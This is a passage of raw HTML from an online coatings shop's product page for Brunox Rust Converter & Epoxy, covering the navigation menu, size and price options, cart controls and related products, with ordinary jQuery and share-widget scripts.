				   id="svg2"
				   version="1.1"><metadata
				     id="metadata8"><rdf:RDF><cc:Work
				         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
				           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
				     id="defs6"><clipPath
				       id="clipPath18"
				       clipPathUnits="userSpaceOnUse"><path
				         id="path16"
				         d="M 0,21 H 24 V 0 H 0 Z" /></clipPath></defs><g
				     transform="matrix(1.3333333,0,0,-1.3333333,0,28)"
				     id="g10"><g
				       id="g12"><g
				         clip-path="url(#clipPath18)"
				         id="g14"><g
				           transform="translate(17.5,2)"
				           id="g20"><path
				             id="path22"
				             style="fill:none;stroke:#000000;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
				             d="M 0,0 C 0,-0.828 0.672,-1.5 1.5,-1.5 2.328,-1.5 3,-0.828 3,0 3,0.828 2.328,1.5 1.5,1.5 0.672,1.5 0,0.828 0,0 Z" /></g><g
				           transform="translate(6.5,2)"
				           id="g24"><path
				             id="path26"
				             style="fill:none;stroke:#000000;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
				             d="M 0,0 C 0,-0.828 0.672,-1.5 1.5,-1.5 2.328,-1.5 3,-0.828 3,0 3,0.828 2.328,1.5 1.5,1.5 0.672,1.5 0,0.828 0,0 Z" /></g><g
				           transform="translate(0.5,20.5)"
				           id="g28"><path
				             id="path30"
				             style="fill:none;stroke:#000000;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
				             d="m 0,0 h 3.5 l 4,-17 h 11" /></g><g
				           transform="translate(7.5293,5.5)"
				           id="g32"><path
				             id="path34"
				             style="fill:none;stroke:#000000;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
				             d="m 0,0 h 12.971 l 3,9 H -2.117" /></g></g></g></g></svg>
			</a>
			</div>
	
	<div class="dropdown-menu" id="cart_content"><div id="cart_content_ajax">
		 
		<div class="empty">Your shopping cart is empty!</div>
		 
	</div></div>
</div>
</div>
								</div>
							</div>
						</div>
					</div>
					
					<div class="desktop-menu"><div class="wrap-menu">
																			 
								 
			 	 

	<div id="megamenu_1412334742" class="container-megamenu  container   horizontal  ">
		 
		<div class="megaMenuToggle">
			<div class="megamenuToogle-wrapper">
				<div class="megamenuToogle-pattern">
					<div class="container">
						<div><span></span><span></span><span></span></div>
						Navigation 
					</div>
				</div>
			</div>
		</div>
		 
		<div class="megamenu-wrapper">
			<div class="megamenu-pattern">
				<div class="container">
					<ul class="megamenu  fade ">
						 
						 
						 
								
																																																 
									 
									 
										 
									 
																																																 
									 
																 
									
																<li class=' with-sub-menu  hover toolsorange2-main-category' ><p class='close-menu'></p><p class='open-menu'></p> 
								<a href='index.php?route=product/category&amp;path=65' class='clearfix' ><span><strong>Liquid Waterproofing</strong></span></a> 
																			
																																																		 										<div class="sub-menu full-width-sub-menu" style="width:100%">
											<div class="content" ><p class="arrow"></p>
																									<div class="row">
																												 
															
															 
																																														<div class="col-md-12 mobile-enabled">
																																	<div class="toolsorange2-menu"> 
	<div class="row menu-border-left">
		<div class="col-12 col-md-4">
			<div class="row">
				<ul>
				<li>
					<a>Liquid Waterproofing</a>
					<ul>
						<li><a href="index.php?route=product/category&amp;path=65_66">Flat Roofs</a></li>
						<li><a href="index.php?route=product/category&amp;path=65_68">Balconies and Terraces</a></li>
						<li><a href="index.php?route=product/category&amp;path=65_70">Masonry </a></li>
						<li><a href="index.php?route=product/category&amp;path=65_71">Kits</a></li>	
						<li><a href="index.php?route=product/category&amp;path=65_72">Patching and Reinforcement</a></li>			
						<li><a href="index.php?route=product/category&amp;path=65_73">Accessories</a></li>
					</ul>
				</li>
				</ul>
			</div>
		</div>		
		<div class="col-12 col-md-8">
			<div class="menu-banner-2">
				<div class="banner-image" style="background-image: url(image/catalog/zeexo/GC/FlatRoofWaterproofing.jpg)"></div>
			</div>
		</div>
	</div>
</div>
																											
															</div>
																											</div>
																							</div>
										</div>
																	</li>
							 
								
																																																 
									 
									 
										 
									 
																																																 
									 
																 
									
																<li class=' with-sub-menu  hover toolsorange2-main-category' ><p class='close-menu'></p><p class='open-menu'></p> 
								<a href='index.php?route=product/category&amp;path=77' class='clearfix' ><span><strong>Wood Care</strong></span></a> 
																			
																																																		 										<div class="sub-menu full-width-sub-menu" style="width:100%">
											<div class="content" ><p class="arrow"></p>
																									<div class="row">
																												 
															
															 
																																														<div class="col-md-12 mobile-enabled">
																																	<div class="toolsorange2-menu"> 
	<div class="row menu-border-left">
		<div class="col-12 col-md-4">
			<div class="row">
				<ul>
				<li>
					<a>Wood Care</a>
					<ul>
						<li><a href="index.php?route=product/category&amp;path=77_78">Wood Oil</a></li>
						<li><a href="index.php?route=product/category&amp;path=77_89">Wood Paint</a></li>
						<li><a href="index.php?route=product/category&amp;path=77_90">Wood Cleaners </a></li>
						<li><a href="index.php?route=product/category&amp;path=77_79">Wood Strippers</a></li>	
						<li><a href="index.php?route=product/category&amp;path=77_91">Wood Preservers</a></li>			
						<li><a href="index.php?route=product/category&amp;path=77_93">Clear Wood Finishes</a></li>
						<li><a href="index.php?route=product/category&amp;path=77_94">Wooden Floor Care</a></li>
					</ul>
				</li>
				</ul>
			</div>
		</div>		
		<div class="col-12 col-md-8">
			<div class="menu-banner-2">
				<div class="banner-image" style="background-image: url(image/catalog/zeexo/GC/FlatRoofWaterproofing.jpg)"></div>
			</div>
		</div>
	</div>
</div>
																											
															</div>
																											</div>
																							</div>
										</div>
																	</li>
							 
								
																																																 
									 
									 
										 
									 
																																																 
									 
																 
									
																<li class=' with-sub-menu  hover toolsorange2-main-category' ><p class='close-menu'></p><p class='open-menu'></p> 
								<a href='index.php?route=product/category&amp;path=81' class='clearfix' ><span><strong>Metal Care</strong></span></a> 
																			
																																																		 										<div class="sub-menu full-width-sub-menu" style="width:100%">
											<div class="content" ><p class="arrow"></p>
																									<div class="row">
																												 
															
															 
																																														<div class="col-md-12 mobile-enabled">
																																	<div class="toolsorange2-menu"> 
	<div class="row menu-border-left">
		<div class="col-12 col-md-4">
			<div class="row">
				<ul>
				<li>
					<a>Metal Care</a>
					<ul>
						<li><a href="index.php?route=product/category&amp;path=81_82">Galvanizing and Zinc Coatings</a></li>
						<li><a href="index.php?route=product/category&amp;path=81_80">Metal Primers</a></li>
						<li><a href="index.php?route=product/category&amp;path=81_83">Rust Prevention </a></li>
						<li><a href="index.php?route=product/category&amp;path=81_107">Metal Strippers</a></li>	
						<li><a href="index.php?route=product/category&amp;path=81_108">Metal Finishes</a></li>			
					</ul>
				</li>
				</ul>
			</div>
		</div>		
		<div class="col-12 col-md-8">
			<div class="menu-banner-2">
				<div class="banner-image" style="background-image: url(image/catalog/zeexo/GC/FlatRoofWaterproofing.jpg)"></div>
			</div>
		</div>
	</div>
</div>
																											
															</div>
																											</div>
																							</div>
										</div>
																	</li>
							 
								
																																																																																								 
									 
																 
									
																<li class='toolsorange2-main-category' ><p class='close-menu'></p><p class='open-menu'></p> 
								<a href='index.php?route=product/category&amp;path=111' class='clearfix' ><span><strong>Kits</strong></span></a> 
																	</li>
							 
								
																																																																																								 
									 
																 
									
																<li class='toolsorange2-main-category' ><p class='close-menu'></p><p class='open-menu'></p> 
								<a href='index.php?route=product/category&amp;path=95' class='clearfix' ><span><strong>Trims</strong></span></a> 
																	</li>
							 
								
																																																 
									 
									 
										 
									 
																																																 
									 
																 
									
																<li class=' with-sub-menu  hover toolsorange2-main-category' ><p class='close-menu'></p><p class='open-menu'></p> 
								<a href='index.php?route=product/category&amp;path=87' class='clearfix' ><span><strong>Solutions By Project</strong></span></a> 
																			
																																																		 										<div class="sub-menu full-width-sub-menu" style="width:100%">
											<div class="content" ><p class="arrow"></p>
																									<div class="row">
																												 
															
															 
																																														<div class="col-md-12 mobile-enabled">
																																	<div class="toolsorange2-menu"> 
	<div class="row menu-border-left">
		<div class="col-12 col-md-4">
			<div class="row">
				<ul>
				<li>
					<a>Solutions by Project</a>
					<ul>
						<li><a href="index.php?route=product/category&amp;path=87_110">Roof Repairs/Reinforcement</a></li>
						<li><a href="index.php?route=product/category&amp;path=87_76">Waterproofing Flat Roofs</a></li>
						<li><a href="index.php?route=product/category&amp;path=87_74">Waterproofing Balconies </a></li>
						<li><a href="index.php?route=product/category&amp;path=87_109">Waterproofing Walls and Floors</a></li>	
						<li><a href="index.php?route=product/category&amp;path=87_67">Galvanizing</a></li>		
						<li><a href="index.php?route=product/category&amp;path=87_88">Automotive Maintenance</a></li>	
						<li><a href="index.php?route=product/category&amp;path=87_86">Boat Maintenance</a></li>
						<li><a href="index.php?route=product/category&amp;path=87_75">Marine Coatings</a></li>	
						<li><a href="index.php?route=product/category&amp;path=87_96">Decking Treatment</a></li>		
						<li><a href="index.php?route=product/category&amp;path=87_98">Garden Furniture Treatment</a></li>	
						<li><a href="index.php?route=product/category&amp;path=87_97">Wooden Fence and Sheds</a></li>						
					</ul>
				</li>
				</ul>
			</div>
		</div>		
		<div class="col-12 col-md-8">
			<div class="menu-banner-2">
				<div class="banner-image" style="background-image: url(image/catalog/zeexo/GC/FlatRoofWaterproofing.jpg)"></div>
			</div>
		</div>
	</div>
</div>
																											
															</div>
																											</div>
																							</div>
										</div>
																	</li>
							 
								
																																																																																								 
									 
																 
									
																<li class='toolsorange2-main-category' ><p class='close-menu'></p><p class='open-menu'></p> 
								<a href='index.php?route=product/category&amp;path=99' class='clearfix' ><span><strong>Workwear</strong></span></a> 
																	</li>
							 
								
																																																																																								 
									 
																 
									
																<li class='toolsorange2-main-category' ><p class='close-menu'></p><p class='open-menu'></p> 
								<a href='index.php?route=product/category&amp;path=112' class='clearfix' ><span><strong>Roofing Cartel Merch</strong></span></a> 
																	</li>
							 
								
																																																																 
									 
																																 
									 
																 
									
																<li class=' pull-righttoolsorange2-main-category' ><p class='close-menu'></p><p class='open-menu'></p> 
								<a href='index.php?route=information/contact' class='clearfix' ><span><strong>Ask about product</strong></span></a> 
																	</li>
												</ul>
				</div>
			</div>
		</div>
	</div>

	<script type="text/javascript">
	  $(window).load(function(){
	      var css_tpl = '<style type="text/css">';
	      css_tpl += '#megamenu_1412334742 ul.megamenu > li > .sub-menu > .content {';
	      css_tpl += '-webkit-transition: all  500 ms ease-out !important;';
	      css_tpl += '-moz-transition: all  500 ms ease-out !important;';
	      css_tpl += '-o-transition: all  500 ms ease-out !important;';
	      css_tpl += '-ms-transition: all  500 ms ease-out !important;';
	      css_tpl += 'transition: all  500 ms ease-out !important;';
	      css_tpl += '}</style>'
	    $("head").append(css_tpl);
	  });
	</script>

																		</div></div>
				</div>
			</div>
		</div>
	</div>

	<div id="menu-hover-background"></div>
	
	 
	  
</header>			 
	
 
 
			<!-- BREADCRUMB
		================================================== -->
	<div class="breadcrumb  full-width ">
		<div class="background-breadcrumb"></div>
		<div class="background">
			<div class="shadow"></div>
			<div class="pattern">
				<div class="container">
					<div class="clearfix">
						<ul>
							 
								<li><a href="https://globalcoatings.eu/index.php?route=common/home">  Home  </a></li>
															 
								<li><a href="https://globalcoatings.eu/index.php?route=product/category&amp;path=81"> Metal Care </a></li>
															 
								<li><a href="https://globalcoatings.eu/index.php?route=product/category&amp;path=81_80"> Metal Primers </a></li>
															 
								<li><a href="https://globalcoatings.eu/index.php?route=product/product&amp;path=81_80&amp;product_id=170"> Brunox Rust Converter &amp; Epoxy  </a></li>
															 
						</ul>
					</div>
									</div>
			</div>
		</div>
	</div>

	<!-- MAIN CONTENT
		================================================== -->
	<div class="main-content  full-width  inner-page">
		<div class="background-content"></div>
		<div class="background">
			<div class="shadow"></div>
			<div class="pattern">
				<div class="container">
					
															
					 
					
					
										 
					
					<div class="row sticky-stop">
						
												 
						
						  
						<div class="col-md-12">
							
														 
							
							
														 
							
							<div class="row">
								
								 
																 
																
								<div class="col-md-12 center-column" id="content">

									 
									
									 

 
	<div class="product-bar">
	<div class="container">
		<div class="d-flex">
			<div class="info align-self-center d-flex align-items-center">
				<div class="image">
			      	 
				     	 <img src="https://globalcoatings.eu/image/cache/catalog/Brunox/brunox-epoxy-range-600x600.jpg" title="Brunox Rust Converter &amp; Epoxy " alt="Brunox Rust Converter &amp; Epoxy " data-zoom-image="https://globalcoatings.eu/image/cache/catalog/Brunox/brunox-epoxy-range-600x600.jpg" />
				  	  
				</div>
				<div class="name">
					<span>Brunox Rust Converter &amp; Epoxy </span>
				     
				      <div class="price">
				         
				        <span class="price-new">22.76€</span>
				         
				      </div>
				    				</div>
			</div>
		       
		         
			         
			          
			         <div class="form-group required">
			           <label class="control-label">Brunox size</label>
			           <div id="input-option294-2" class="d-flex flex-wrap">
			              
			             <div class="radio  radio-type-button2 "  data-toggle="tooltip" data-placement="top" title="-12.76€">
			               <label>
			                 <input type="radio" name="option2[294]" value="846" />
			                 <span class="text">Brunox 100ml  
			                  
			                 </span>
			               </label>
			             </div>
			              
			             <div class="radio  radio-type-button2 "  data-toggle="tooltip" data-placement="top" title="-10.46€">
			               <label>
			                 <input type="radio" name="option2[294]" value="845" />
			                 <span class="text">Brunox 150ml Spray 
			                  
			                 </span>
			               </label>
			             </div>
			              
			             <div class="radio  radio-type-button2 " >
			               <label>
			                 <input type="radio" name="option2[294]" value="844" />
			                 <span class="text">Brunox 400ml Spray 
			                  
			                 </span>
			               </label>
			             </div>
			              
			             <div class="radio  radio-type-button2 "  data-toggle="tooltip" data-placement="top" title="+25.22€">
			               <label>
			                 <input type="radio" name="option2[294]" value="266" />
			                 <span class="text">Brunox 1L 
			                  
			                 </span>
			               </label>
			             </div>
			              
			             <div class="radio  radio-type-button2 "  data-toggle="tooltip" data-placement="top" title="+174.05€">
			               <label>
			                 <input type="radio" name="option2[294]" value="781" />
			                 <span class="text">Brunox 5L 
			                  
			                 </span>
			               </label>
			             </div>
			              
			             
			              
			             <script type="text/javascript">
			                  $(document).ready(function(){
			                       $('#input-option294-2').on('click', '.radio', function () {
			                            $('#input-option294-2 .radio').removeClass("active");
			                            $(this).addClass("active");
			                       });
			                  });
			             </script>
			              
			           </div>
			         </div>
			          
			         
			         
		         
		       

		      <div class="cart">
		        <div class="add-to-cart d-flex">
				 				  
 			          <div class="quantity">
 				          <input type="text" name="quantity2" id="quantity_wanted2" size="2" value="1" />
 				          <a href="#" id="q_up2"><i class="fa fa-plus"></i></a>
 				          <a href="#" id="q_down2"><i class="fa fa-minus"></i></a>
 			          </div>
 			          <input type="button" value="Add to Cart" id="button-cart2" rel="170" data-original-text="Add to Cart" data-loading-text="Loading..." class="button" />
		           
		        </div>
		      </div>
		</div>
	</div>
</div>

<div class="product-info product-type-4">
	<div class="row">
	      
		<div class="col-md-12">
			<div class="row" id="quickview_product">
		     
		    <script>
		    	$(document).ready(function(){
		    	     if($(window).width() > 992) {
 			    		 
 			    			$('#image').elevateZoom({
 			    				zoomType: "inner",
 			    				cursor: "pointer",
 			    				zoomWindowFadeIn: 500,
 			    				zoomWindowFadeOut: 750
 			    			});
 			    		 
 			    		
 			    		var z_index = 0;
 			    		
 			    		$(document).on('click', '.open-popup-image', function () {
 			    		  $('.popup-gallery').magnificPopup('open', z_index);
 			    		  return false;
 			    		});
		    		
 			    		$('.thumbnails a').click(function() {
 			    			$(".thumbnails a").removeClass("active");
 			    			$(this).addClass("active");
 			    			var smallImage = $(this).attr('data-image');
 			    			var largeImage = $(this).attr('data-zoom-image');
 			    			var ez =   $('#image').data('elevateZoom');	
 			    			$('#ex1').attr('href', largeImage);  
 			    			ez.swaptheimage(smallImage, largeImage); 
 			    			z_index = $(this).index('.thumbnails a');
 			    			return false;
 			    		});
		    		} else {
		    			$(document).on('click', '.open-popup-image', function () {
		    			  $('.popup-gallery').magnificPopup('open', 0);
		    			  return false;
		    			});
		    		}
		    	});
		    </script>
		     
		      
			 			 
			 			 	 			 		 
		    <div class="col-md-7 popup-gallery">
		      
			 			  
		         
		      <div class="d-flex product-image">
		      	   
		      	  <div class="product-image-left">
					<div class="thumbnails">
						<ul>
						   
					      <li><p><a href="https://globalcoatings.eu/image/cache/catalog/Brunox/brunox-epoxy-range-600x600.jpg" class="popup-image active" data-image="https://globalcoatings.eu/image/cache/catalog/Brunox/brunox-epoxy-range-600x600.jpg" data-zoom-image="https://globalcoatings.eu/image/cache/catalog/Brunox/brunox-epoxy-range-600x600.jpg"><img src="https://globalcoatings.eu/image/cache/catalog/Brunox/brunox-epoxy-range-74x74.jpg" title="Brunox Rust Converter &amp; Epoxy " alt="Brunox Rust Converter &amp; Epoxy " /></a></p></li>
						   
					       
					      <li><p><a href="https://globalcoatings.eu/image/cache/catalog/Brunox/Brunox%201kg%20png-600x600.png" class="popup-image" data-image="https://globalcoatings.eu/image/cache/catalog/Brunox/Brunox%201kg%20png-600x600.png" data-zoom-image="https://globalcoatings.eu/image/cache/catalog/Brunox/Brunox%201kg%20png-600x600.png"><img src="https://globalcoatings.eu/image/cache/catalog/Brunox/Brunox%201kg%20png-74x74.png" title="Brunox Rust Converter &amp; Epoxy " alt="Brunox Rust Converter &amp; Epoxy " /></a></p></li>
					       
					      <li><p><a href="https://globalcoatings.eu/image/cache/catalog/Brunox/Brunox%20400ml%20aerosol%20jpg-600x600.png" class="popup-image" data-image="https://globalcoatings.eu/image/cache/catalog/Brunox/Brunox%20400ml%20aerosol%20jpg-600x600.png" data-zoom-image="https://globalcoatings.eu/image/cache/catalog/Brunox/Brunox%20400ml%20aerosol%20jpg-600x600.png"><img src="https://globalcoatings.eu/image/cache/catalog/Brunox/Brunox%20400ml%20aerosol%20jpg-74x74.png" title="Brunox Rust Converter &amp; Epoxy " alt="Brunox Rust Converter &amp; Epoxy " /></a></p></li>
					       
					      <li><p><a href="https://globalcoatings.eu/image/cache/catalog/Brunox/a69fd7a2-4d01-4adf-8691-6a0d8e6c0bb6-600x600.jpeg" class="popup-image" data-image="https://globalcoatings.eu/image/cache/catalog/Brunox/a69fd7a2-4d01-4adf-8691-6a0d8e6c0bb6-600x600.jpeg" data-zoom-image="https://globalcoatings.eu/image/cache/catalog/Brunox/a69fd7a2-4d01-4adf-8691-6a0d8e6c0bb6-600x600.jpeg"><img src="https://globalcoatings.eu/image/cache/catalog/Brunox/a69fd7a2-4d01-4adf-8691-6a0d8e6c0bb6-74x74.jpeg" title="Brunox Rust Converter &amp; Epoxy " alt="Brunox Rust Converter &amp; Epoxy " /></a></p></li>
					       
					      <li><p><a href="https://globalcoatings.eu/image/cache/catalog/Brunox/WhatsApp%20Image%202025-04-16%20at%2010.59.06%20(2)-600x600.jpeg" class="popup-image" data-image="https://globalcoatings.eu/image/cache/catalog/Brunox/WhatsApp%20Image%202025-04-16%20at%2010.59.06%20(2)-600x600.jpeg" data-zoom-image="https://globalcoatings.eu/image/cache/catalog/Brunox/WhatsApp%20Image%202025-04-16%20at%2010.59.06%20(2)-600x600.jpeg"><img src="https://globalcoatings.eu/image/cache/catalog/Brunox/WhatsApp%20Image%202025-04-16%20at%2010.59.06%20(2)-74x74.jpeg" title="Brunox Rust Converter &amp; Epoxy " alt="Brunox Rust Converter &amp; Epoxy " /></a></p></li>
					       
					      <li><p><a href="https://globalcoatings.eu/image/cache/catalog/Brunox/WhatsApp%20Image%202025-04-16%20at%2011.02.39-600x600.jpeg" class="popup-image" data-image="https://globalcoatings.eu/image/cache/catalog/Brunox/WhatsApp%20Image%202025-04-16%20at%2011.02.39-600x600.jpeg" data-zoom-image="https://globalcoatings.eu/image/cache/catalog/Brunox/WhatsApp%20Image%202025-04-16%20at%2011.02.39-600x600.jpeg"><img src="https://globalcoatings.eu/image/cache/catalog/Brunox/WhatsApp%20Image%202025-04-16%20at%2011.02.39-74x74.jpeg" title="Brunox Rust Converter &amp; Epoxy " alt="Brunox Rust Converter &amp; Epoxy " /></a></p></li>
					       
					      <li><p><a href="https://globalcoatings.eu/image/cache/catalog/Brunox/sIKA6440%20CAR%20UNDERBODY-600x600.jpg" class="popup-image" data-image="https://globalcoatings.eu/image/cache/catalog/Brunox/sIKA6440%20CAR%20UNDERBODY-600x600.jpg" data-zoom-image="https://globalcoatings.eu/image/cache/catalog/Brunox/sIKA6440%20CAR%20UNDERBODY-600x600.jpg"><img src="https://globalcoatings.eu/image/cache/catalog/Brunox/sIKA6440%20CAR%20UNDERBODY-74x74.jpg" title="Brunox Rust Converter &amp; Epoxy " alt="Brunox Rust Converter &amp; Epoxy " /></a></p></li>
					       
					  </ul>
					</div>
		      	  </div>
		      	   
		      	  
			      <div class="product-image-right">
			      	 
				      <div class="  inner-cloud-zoom  ">
				     	 <a href="https://globalcoatings.eu/image/cache/catalog/Brunox/brunox-epoxy-range-600x600.jpg" title="Brunox Rust Converter &amp; Epoxy " id="ex1"  class="open-popup-image" ><img src="https://globalcoatings.eu/image/cache/catalog/Brunox/brunox-epoxy-range-600x600.jpg" title="Brunox Rust Converter &amp; Epoxy " alt="Brunox Rust Converter &amp; Epoxy " id="image" data-zoom-image="https://globalcoatings.eu/image/cache/catalog/Brunox/brunox-epoxy-range-600x600.jpg" /></a>
				      </div>
				  	  
			      </div>
		      </div>
		      
		      
			 			  
		    </div>

		    <div class="col-md-5 product-center clearfix">		      
			 			  
			  <div class="d-flex brand-label">
				  
				 	<div class="brand"><a href="https://globalcoatings.eu/index.php?route=product/manufacturer/info&amp;manufacturer_id=18">BRUNOX</a></div>
				 				 <div class="label">
								</div> 
			  </div>
			  <h1>Brunox Rust Converter &amp; Epoxy </h1>
		       
		      <div class="review">
		        <div class="rating"><i class="fa fa-star  active "></i><i class="fa fa-star  active "></i><i class="fa fa-star  active "></i><i class="fa fa-star  active "></i><i class="fa fa-star  active "></i>&nbsp;&nbsp;&nbsp;<a onclick="$('a[href=\'#tab-review\']').trigger('click'); $('html, body').animate({scrollTop:$('#tab-review').offset().top}, '500', 'swing');">1 reviews</a></div>
		      </div>
		       
		      <div class="description d-flex">
		      	<div class="left">
			        <span>Product Code:</span><br />
			         
			        <span>Availability:</span>
		      	</div>
		      	<div class="right">
			        brunepox<br />
			         
			        In Stock
		      	</div>
		      </div>
		       
		      <div class="price">
		         
		        <span class="price-new"><span id="price-old">22.76€</span></span>
		         
		        <br />
		         
		        		         
		        <span class="price-tax">Ex Tax: <span id="price-tax">18.50€</span></span><br />
		         
		         
		         
		      </div>
		      
			  
		     
		     <div id="product">
		      
		 		  
		       
		      <div class="options">
		        <h2>Available Options</h2>
		         
		         
			          
			         <div class="form-group required">
			           <label class="control-label">Brunox size</label>
			           <div id="input-option294" class="d-flex flex-wrap">
			              
			             <div class="radio  radio-type-button2 "  data-toggle="tooltip" data-placement="top" title="-12.76€">
			               <label>
			                 <input type="radio" name="option[294]" value="846" />
			                 <span class="text">Brunox 100ml  
			                  
			                 </span>
			               </label>
			             </div>
			              
			             <div class="radio  radio-type-button2 "  data-toggle="tooltip" data-placement="top" title="-10.46€">
			               <label>
			                 <input type="radio" name="option[294]" value="845" />
			                 <span class="text">Brunox 150ml Spray 
			                  
			                 </span>
			               </label>
			             </div>
			              
			             <div class="radio  radio-type-button2 " >
			               <label>
			                 <input type="radio" name="option[294]" value="844" />
			                 <span class="text">Brunox 400ml Spray 
			                  
			                 </span>
			               </label>
			             </div>
			              
			             <div class="radio  radio-type-button2 "  data-toggle="tooltip" data-placement="top" title="+25.22€">
			               <label>
			                 <input type="radio" name="option[294]" value="266" />
			                 <span class="text">Brunox 1L 
			                  
			                 </span>
			               </label>
			             </div>
			              
			             <div class="radio  radio-type-button2 "  data-toggle="tooltip" data-placement="top" title="+174.05€">
			               <label>
			                 <input type="radio" name="option[294]" value="781" />
			                 <span class="text">Brunox 5L 
			                  
			                 </span>
			               </label>
			             </div>
			              
			             
			              
			             <script type="text/javascript">
			                  $(document).ready(function(){
			                       $('#input-option294').on('click', '.radio', function () {
			                            $('#input-option294 .radio').removeClass("active");
			                            $(this).addClass("active");
			                       });
			                  });
			             </script>
			              
			           </div>
			         </div>
			          
			         
			         
		         
		         
		         
		       	 
		       	 
		       	 
		         
		      </div>
		       
		      
		       
		      
		      <div class="cart">
		        <div class="add-to-cart d-flex">
				 				  
 			          <div class="quantity">
 				          <input type="text" name="quantity" id="quantity_wanted" size="2" value="1" />
 				          <a href="#" id="q_up"><i class="fa fa-plus"></i></a>
 				          <a href="#" id="q_down"><i class="fa fa-minus"></i></a>
 			          </div>
 			          <input type="hidden" name="product_id" size="2" value="170" />
 			          <input type="button" value="Add to Cart" id="button-cart" rel="170" data-original-text="Add to Cart" data-loading-text="Loading..." class="button" />
		           
		        </div>
		        
		         

	 			 	 			  

		        <div class="links clearfix">
		        	<a onclick="wishlist.add('170');"><span><i class="fas fa-heart"></i></span>Add to Wish List</a>
		        	<a onclick="compare.add('170');"><span><i class="fas fa-exchange-alt"></i></span>Compare this Product</a>
		        </div>

				<h3>Frequently Bought Together</h3>
				<div class="frequently-bought-together">
					<div class="product-grid" style="margin-top: 10px;">
						<div class="row">
																						<div class="col-6 col-md-6 col-lg-4">
									
<!-- Product -->
<div class="product clearfix product-86" id="product-86">
	<div class="left">
		 
			 
			
			<div class="image ">
				 
				<div class="only-hover">
					 
					<ul>
						 
						<li><a onclick="compare.add('86');"><i class="fas fa-exchange-alt"></i></a></li>
						 
						 
						<li><a onclick="wishlist.add('86');"><i class="fas fa-heart"></i></a></li>
						 
						 
						<li class="quickview">
							<a href="index.php?route=product/quickview&product_id=86" title="Owl Lava 20"><i class="fas fa-search"></i></a>
						</li>
						 
					</ul>
					 
				</div>
				 

				 
					<div class="add-to-cart">
					        					 	 
					     	<a onclick="cart.add('86');" class="btn-add-to-cart">Add to Cart</a>
					      
					 </div>
				 
				
				<a href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=86">
					 

					 
					<img loading="lazy" src="image/catalog/blank.gif" data-echo="https://globalcoatings.eu/image/cache/catalog/Owl/lava20-100x100.png" alt="Owl Lava 20" class="" />
					 
				</a>
			</div>
		 
			</div>
	<div class="right">
		<div class="name"><a href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=86">Owl Lava 20</a></div>
		<div class="price">
			 
			25.00€ 
			 
		</div>
	</div> 
</div>								</div>
															<div class="col-6 col-md-6 col-lg-4">
									
<!-- Product -->
<div class="product clearfix product-232" id="product-232">
	<div class="left">
		 
			 
			
			<div class="image ">
				 
				<div class="only-hover">
					 
					<ul>
						 
						<li><a onclick="compare.add('232');"><i class="fas fa-exchange-alt"></i></a></li>
						 
						 
						<li><a onclick="wishlist.add('232');"><i class="fas fa-heart"></i></a></li>
						 
						 
						<li class="quickview">
							<a href="index.php?route=product/quickview&product_id=232" title="AlgoClear Moss &amp; Lichen Cleaner 5L"><i class="fas fa-search"></i></a>
						</li>
						 
					</ul>
					 
				</div>
				 

				 
					<div class="add-to-cart">
					        					 	 
					     	<a onclick="cart.add('232');" class="btn-add-to-cart">Add to Cart</a>
					      
					 </div>
				 
				
				<a href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=232">
					 

					 
					<img loading="lazy" src="image/catalog/blank.gif" data-echo="https://globalcoatings.eu/image/cache/catalog/algoclear%205l-100x100.png" alt="AlgoClear Moss &amp; Lichen Cleaner 5L" class="" />
					 
				</a>
			</div>
		 
			</div>
	<div class="right">
		<div class="name"><a href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=232">AlgoClear Moss &amp; Lichen Cleaner 5L</a></div>
		<div class="price">
			 
			47.90€ 
			 
		</div>
	</div> 
</div>								</div>
															<div class="col-6 col-md-6 col-lg-4">
									
<!-- Product -->
<div class="product clearfix product-342" id="product-342">
	<div class="left">
		 
			 
			
			<div class="image ">
				 
				<div class="only-hover">
					 
					<ul>
						 
						<li><a onclick="compare.add('342');"><i class="fas fa-exchange-alt"></i></a></li>
						 
						 
						<li><a onclick="wishlist.add('342');"><i class="fas fa-heart"></i></a></li>
						 
						 
						<li class="quickview">
							<a href="index.php?route=product/quickview&product_id=342" title="Owatrol Polytrol "><i class="fas fa-search"></i></a>
						</li>
						 
					</ul>
					 
				</div>
				 

				 
					<div class="add-to-cart">
					        					 	 
					     	<a onclick="cart.add('342');" class="btn-add-to-cart">Add to Cart</a>
					      
					 </div>
				 
				
				<a href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=342">
					 

					 
					<img loading="lazy" src="image/catalog/blank.gif" data-echo="https://globalcoatings.eu/image/cache/catalog/Owatrol/OwatrolPolytrol-100x100.png" alt="Owatrol Polytrol " class="" />
					 
				</a>
			</div>
		 
			</div>
	<div class="right">
		<div class="name"><a href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=342">Owatrol Polytrol </a></div>
		<div class="price">
			 
			12.99€ 
			 
		</div>
	</div> 
</div>								</div>
							 
						</div>
						</div>
					</div>
				</div>
		         
		      </div>
		     </div><!-- End #product -->

			 			  

		         
		        <div class="share">
		        	<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#property=5cd6b9471aa38a0012c07e1b&product='inline-share-buttons'' async='async'></script>
		        	<div class="sharethis-inline-share-buttons"></div>
		        </div>
		         
		     		   
	    	</div>
	    </div>
	</div>
	
	 
</div>
</div>


 

<div id="accordion3">
			
	
	 
		 

	 

	
	 
		<div class="card">
		    <div>
		      <div class="card-body">
